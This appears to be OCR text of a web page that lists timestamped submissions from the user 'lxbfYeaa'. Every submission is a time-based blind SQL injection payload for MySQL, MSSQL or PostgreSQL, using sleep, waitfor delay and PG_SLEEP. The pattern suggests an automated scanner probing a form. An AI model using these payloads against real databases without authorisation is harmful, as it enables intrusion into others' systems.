
2023/08/10 15:05:47
lxbfYeaa
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
2023/08/10 15:06:05
lxbfYeaa
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
2023/08/10 15:06:23
lxbfYeaa
-1; waitfor delay '0:0:15' --
2023/08/10 15:06:41
lxbfYeaa
-1); waitfor delay '0:0:15' --
2023/08/10 15:06:58
lxbfYeaa
1 waitfor delay '0:0:15' --
2023/08/10 15:07:16
lxbfYeaa
8yRikXex'; waitfor delay '0:0:15' --
2023/08/10 15:07:32
lxbfYeaa
-5 OR 219=(SELECT 219 FROM PG_SLEEP(15))--